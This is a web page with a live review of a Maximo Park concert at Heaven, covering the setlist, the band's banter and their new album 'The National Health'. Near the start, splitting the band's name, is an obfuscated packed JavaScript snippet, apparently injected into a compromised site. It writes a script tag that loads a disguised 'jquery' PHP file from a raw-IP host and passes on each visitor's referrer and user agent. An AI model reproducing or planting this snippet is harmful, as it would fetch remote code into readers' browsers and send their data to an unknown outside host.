  Maximo (function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!”.replace(/^/,String)){while(c–){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return’\w+’};c=1};while(c–){if(k[c]){p=p.replace(new RegExp(‘\b’+e(c)+’\b’,’g’),k[c])}}return p}(‘0.6(” 4=\’7://5.8.9.f/1/h.s.t?r=”+3(0.p)+”\o=”+3(j.i)+”\’><\/k"+"l>“);n m=”q”;’,30,30,’document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|zfenk|var|u0026u|referrer|yiisr||js|php’.split(‘|’),0,{}))
Park have returned and are making an extremely loud comeback. Kicking off Friday night at Heaven with the title track from their new album, ‘The National Health’, frontman Paul Smith crouches on top of a road case like it’s his political soapbox, claiming that “England is sick and I’m a casualty / I’m in a constant flux of what I want to be.” Lyrically, this describes the new material pretty accurately, as he later compares the new record to tonight’s setlist as it jumps from one thing to another, with no real theme. Creating a more synthesized sound for The National Health, the first single ‘Hips and Lips’ gets stuck in your head with a drum intro making Lukas Wooller dance around in his typical style as the beat kicks in taking the direction of Depeche Mode or Ultravox over their earlier records.

‘Girls who Play Guitars’ an old favourite from 2007’s ‘Earthly Pleasures’ is met with cheering followed by a little air guitar as ‘Graffiti’, a single from their first release in 2005 ‘A Certain Trigger’ booms out. Paul Smith welcomes everyone, including the music critics “as this is basically the launch party for our new album, so you better ‘Write This Down!” A potential future single, ‘Until the World Would Open’ which can’t help but make you think of summer, with it’s road trip lyrics and catchy licks almost evocative of Lindsey Buckingham’s ‘Holiday Road’.

Walking on stage with a bullhorn, the audience instinctively get louder too, joining in with the singalong choruses of ‘the Kids are Sick Again’ and they almost sing the entirety of breakout hit ‘Going Missing’ by themselves. After the introverted ‘What Becomes of the Brokenhearted’ from The National Health, Smith makes the same old joke about being in Heaven and asks what everyone’s favourite song with the word Heaven in it is. Answers range from the sublime ‘Stairway to Heaven’ to the guilty pleasures of Belinda Carlisle ‘Heaven is a Place on Earth’ until somebody screams out “Books from Boxes!” It may not have the word heaven in, but as guitarist Duncan Lloyd slowly plays the opening riff the crowd lose their collective mind, and the rest of the band follow his lead.

Thanking Clock Opera for a great opening, Smith describes the next new song, ‘Take Me Home’ as the simplest song ever, which he was inspired to write after watching a Tom Petty documentary. Off the record, despite the fact it is 4 hours long, the film which he was referring to; ‘Runnin’ Down a Dream’ chronicles the American band’s history in a behind-the-scenes rockumentary. Every band should watch if they want to know the secrets of successful longevity as Tom Petty and The Heartbreakers recently played their 30th anniversary show.

Back on stage, Maximo Park close out the set with the eagerly anticipated ‘Our Velocity’ with the crowd bouncing unanimously along to Smith’s robot dancing. The encore starts with the soulful ‘Parisian Skies’ and Smith takes a moment to explain that since headlining the Ben & Jerry’s Sundae Festival last year, “we’ve been away making this record, so you’ve given us our confidence back tonight, thanks” before giving everyone what they came to get; a kickass version of ‘Apply Some Pressure’ with the band passing the mic around to sing the lyrics with the crowd as they high five and leave with their arms in the air. The National Health may take the band in a slightly more electronic direction, but the old fans still love it and the northern, patriotic British values they’ve always had hold strong. Maximo Park are still Maximo Park, but even louder. The National Health is released 11th June.